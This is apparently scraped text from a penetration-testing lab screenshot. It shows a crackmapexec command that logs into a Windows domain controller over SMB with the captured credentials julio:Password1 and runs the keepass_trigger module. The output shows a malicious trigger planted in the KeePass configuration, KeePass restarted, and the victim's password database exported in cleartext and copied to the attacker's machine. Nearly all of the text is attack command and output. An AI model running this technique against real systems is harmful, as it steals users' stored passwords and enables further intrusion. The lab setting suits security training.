 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M keepass_trigger -
o ACTION=ALL
KEEPASS_CONFIG_PATH=C:/Users/julio/AppData/Roaming/KeePass/KeePass.config.
xml
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] Y
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
KEEPASS_... 10.129.203.121 445 DC01
KEEPASS_... 10.129.203.121 445 DC01 [*] Adding trigger
"export_database" to
"C:/Users/julio/AppData/Roaming/KeePass/KeePass.config.xml"
KEEPASS_... 10.129.203.121 445 DC01 [+] Malicious trigger
successfully added, you can now wait for KeePass reload and poll the
exported files
KEEPASS_... 10.129.203.121 445 DC01
KEEPASS_... 10.129.203.121 445 DC01 [*] Restarting
INLANEFREIGHT\julio's KeePass process
KEEPASS_... 10.129.203.121 445 DC01 [*] Polling for
database export every 5 seconds, please be patient
KEEPASS_... 10.129.203.121 445 DC01 [*] we need to wait
for the target to enter his master password ! Press CTRL+C to abort and
use clean option to cleanup everything
...
KEEPASS_... 10.129.203.121 445 DC01 [+] Found database
export !
KEEPASS_... 10.129.203.121 445 DC01 [+] Moved remote
"C:\Users\Public\export.xml" to local "/tmp/export.xml"
KEEPASS_... 10.129.203.121 445 DC01
KEEPASS_... 10.129.203.121 445 DC01 [*] Cleaning
everything..
hide01.ir